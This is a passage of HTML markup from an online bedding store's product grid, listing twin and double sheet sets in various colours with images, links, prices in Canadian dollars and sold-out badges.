                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0841.jpg?v=1753301941&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0841.jpg?v=1753301941&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0841.jpg?v=1753301941 480w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0841.jpg?v=1753301941&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-bellisimo-soft-touch-cream-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8923915550947"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8923915550947 NoMediaStandardBadge-template--16717157761251__product-grid-8923915550947"
              >
                DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH CREAM)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8923915550947"
            
          >
            <a
              href="/products/double-full-size-bellisimo-soft-touch-cream-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8923915550947"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8923915550947 Badge-template--16717157761251__product-grid-8923915550947"
            >
              DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH CREAM)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 7;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0838.jpg?v=1753302026&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0838.jpg?v=1753302026&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0838.jpg?v=1753302026 480w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0838.jpg?v=1753302026&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH BEIGE)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="640"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0839.jpg?v=1753302040&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0839.jpg?v=1753302040&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0839.jpg?v=1753302040 480w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0839.jpg?v=1753302040&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-bellisimo-soft-touch-beige-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8923916533987"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8923916533987 NoMediaStandardBadge-template--16717157761251__product-grid-8923916533987"
              >
                DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH BEIGE)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8923916533987"
            
          >
            <a
              href="/products/double-full-size-bellisimo-soft-touch-beige-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8923916533987"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8923916533987 Badge-template--16717157761251__product-grid-8923916533987"
            >
              DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH BEIGE)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 8;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0842.jpg?v=1753302095&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0842.jpg?v=1753302095&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0842.jpg?v=1753302095 480w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0842.jpg?v=1753302095&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH GREY)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="640"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0843.jpg?v=1753302106&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0843.jpg?v=1753302106&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0843.jpg?v=1753302106 480w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0843.jpg?v=1753302106&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-bellisimo-soft-touch-grey-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8923916763363"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8923916763363 NoMediaStandardBadge-template--16717157761251__product-grid-8923916763363"
              >
                DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH GREY)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8923916763363"
            
          >
            <a
              href="/products/double-full-size-bellisimo-soft-touch-grey-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8923916763363"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8923916763363 Badge-template--16717157761251__product-grid-8923916763363"
            >
              DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH GREY)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.07 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.07 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 9;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=165 165w,//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=360 360w,//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=533 533w,//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=720 720w,//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=940 940w,//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=1066 1066w,//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570 1280w
                "
                src="//mysleepfurniture.net/cdn/shop/products/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BELLISIMO BEIGE)- 3 PC.- SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="960"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-bellisimo-beige-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-4587429691530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-4587429691530 NoMediaStandardBadge-template--16717157761251__product-grid-4587429691530"
              >
                TWIN (SINGLE) SIZE- (BELLISIMO BEIGE)- 3 PC.- SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--16717157761251__product-grid-4587429691530"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-4587429691530"
            
          >
            <a
              href="/products/twin-single-size-bellisimo-beige-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-4587429691530"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-4587429691530 Badge-template--16717157761251__product-grid-4587429691530"
            >
              TWIN (SINGLE) SIZE- (BELLISIMO BEIGE)- 3 PC.- SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.00 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.00 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--16717157761251__product-grid-4587429691530"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 10;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.15625%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.15625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1291.png?v=1679600176&width=165 165w,//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1291.png?v=1679600176&width=360 360w,//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1291.png?v=1679600176&width=533 533w,//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1291.png?v=1679600176 640w
                "
                src="//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1291.png?v=1679600176&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (FLEECE BEIGE)- 3 PC.- SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="481"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1282.png?v=1679600180&width=165 165w,//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1282.png?v=1679600180&width=360 360w,//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1282.png?v=1679600180&width=533 533w,//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1282.png?v=1679600180 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/products/thumbnail_IMG_1282.png?v=1679600180&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="481"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-fleece-beige-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8060951396579"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8060951396579 NoMediaStandardBadge-template--16717157761251__product-grid-8060951396579"
              >
                TWIN (SINGLE) SIZE- (FLEECE BEIGE)- 3 PC.- SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--16717157761251__product-grid-8060951396579"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8060951396579"
            
          >
            <a
              href="/products/twin-single-size-fleece-beige-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8060951396579"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8060951396579 Badge-template--16717157761251__product-grid-8060951396579"
            >
              TWIN (SINGLE) SIZE- (FLEECE BEIGE)- 3 PC.- SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.23 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.23 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--16717157761251__product-grid-8060951396579"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 11;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/products/BROWNCHOCOLATE-1800-EMBROIDERY-DOUBLE.jpg?v=1618944962&width=165 165w,//mysleepfurniture.net/cdn/shop/products/BROWNCHOCOLATE-1800-EMBROIDERY-DOUBLE.jpg?v=1618944962&width=360 360w,//mysleepfurniture.net/cdn/shop/products/BROWNCHOCOLATE-1800-EMBROIDERY-DOUBLE.jpg?v=1618944962&width=533 533w,//mysleepfurniture.net/cdn/shop/products/BROWNCHOCOLATE-1800-EMBROIDERY-DOUBLE.jpg?v=1618944962 640w
                "
                src="//mysleepfurniture.net/cdn/shop/products/BROWNCHOCOLATE-1800-EMBROIDERY-DOUBLE.jpg?v=1618944962&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (1800 CHOCOLATE BROWN)- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-chocolate-brown-color-microfiber-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-1492011974709"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-1492011974709 NoMediaStandardBadge-template--16717157761251__product-grid-1492011974709"
              >
                DOUBLE (FULL) SIZE- (1800 CHOCOLATE BROWN)- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-1492011974709"
            
          >
            <a
              href="/products/double-full-size-chocolate-brown-color-microfiber-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-1492011974709"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-1492011974709 Badge-template--16717157761251__product-grid-1492011974709"
            >
              DOUBLE (FULL) SIZE- (1800 CHOCOLATE BROWN)- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.00 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.00 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 12;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0599.jpg?v=1731617320&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BELLISIMO DARK GREY SOLID)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4032"
                height="3024"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329 4032w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0600.jpg?v=1731617329&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4032"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-bellisimo-charcoal-grey-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-4587410194570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-4587410194570 NoMediaStandardBadge-template--16717157761251__product-grid-4587410194570"
              >
                TWIN (SINGLE) SIZE- (BELLISIMO DARK GREY SOLID)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-4587410194570"
            
          >
            <a
              href="/products/twin-single-size-bellisimo-charcoal-grey-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-4587410194570"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-4587410194570 Badge-template--16717157761251__product-grid-4587410194570"
            >
              TWIN (SINGLE) SIZE- (BELLISIMO DARK GREY SOLID)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.09 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.09 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 13;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0597.jpg?v=1731617729&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (BELLISIMO GREY SOLID)- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4032"
                height="3024"
              >
              
<img
